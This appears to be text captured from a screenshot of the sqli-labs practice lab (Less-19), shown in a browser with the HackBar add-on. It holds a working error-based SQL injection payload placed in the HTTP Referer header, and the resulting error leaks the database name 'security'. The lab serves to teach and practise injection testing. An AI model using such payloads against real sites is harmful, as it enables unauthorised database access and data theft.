 10.60.250.66/sql/Less-19/
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.60.250.193
Your Referer is: http://10.60.250.66/sql/Less-19/' and extractvalue(null,concat(0x7e,database(),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=admin&passwd=admin&submit=Submit
R http://10.60.250.66/sql/Less-19/' and extractvalue(null,concat(0x7e,database(),0x7e)) and '1'='1